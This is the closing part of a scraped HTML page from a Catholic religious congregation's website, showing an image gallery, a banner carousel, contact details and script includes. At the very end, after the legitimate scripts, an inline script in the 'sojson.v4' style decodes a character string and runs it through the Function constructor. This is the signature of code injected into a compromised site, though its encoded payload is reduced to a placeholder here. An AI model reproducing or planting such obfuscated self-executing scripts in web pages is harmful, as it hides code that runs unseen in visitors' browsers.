resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06254.JPG?itok=LrwqGIJK"><a href="https://rcj.org/sites/default/files/field/image/DSC06254.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06254.JPG?itok=LrwqGIJK" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06260.JPG?itok=sWnUT4aj"><a href="https://rcj.org/sites/default/files/field/image/DSC06260.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06260.JPG?itok=sWnUT4aj" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06265.JPG?itok=5USv0lWu"><a href="https://rcj.org/sites/default/files/field/image/DSC06265.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06265.JPG?itok=5USv0lWu" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/IMG-20190221-WA0055.jpg?itok=2Rb0JHZf"><a href="https://rcj.org/sites/default/files/field/image/IMG-20190221-WA0055.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/IMG-20190221-WA0055.jpg?itok=2Rb0JHZf" width="220" height="124" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/IMG-20190221-WA0057.jpg?itok=TaXqSxf6"><a href="https://rcj.org/sites/default/files/field/image/IMG-20190221-WA0057.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/IMG-20190221-WA0057.jpg?itok=TaXqSxf6" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0463.JPG?itok=7JzBITLF"><a href="https://rcj.org/sites/default/files/field/image/DSC_0463.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0463.JPG?itok=7JzBITLF" width="220" height="146" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/news/provincia-italia-centro-nord" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Provincia Italia Centro-Nord</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/19069%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-3e492b75b073194e5df6cd37934b090f">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769687658" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='71c73'></span></body>
</html>
